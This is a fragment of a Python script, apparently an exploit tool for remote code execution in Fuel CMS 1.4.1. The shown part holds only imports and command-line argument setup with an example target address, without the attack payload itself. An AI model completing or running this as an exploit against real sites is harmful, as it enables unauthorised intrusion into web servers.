 import requests
from urllib.parse import quote
import argparse
import sys
from colorama import Fore, Style
def get_arguments():
parser = argparse.ArgumentParser(description='fuel cms fuel CMS 1.4.1 - Remote Code Execution Exploit',usage=f'python3 {sys.argv[0]} -u
<url>',epilog=f'EXAMPLE - python3 {sys.argv[0]} -u http://10.10.21.74')
parser.add_argument('-v','--version',action='version',version='1.2',help='show the version of exploit')
parser.add_argument('-u','--url',metavar='url',dest='url',help='Enter the url')
args = parser.parse_args()
if len(sys.argv) <=2:
parser.print_usage()
sys.exit()
return args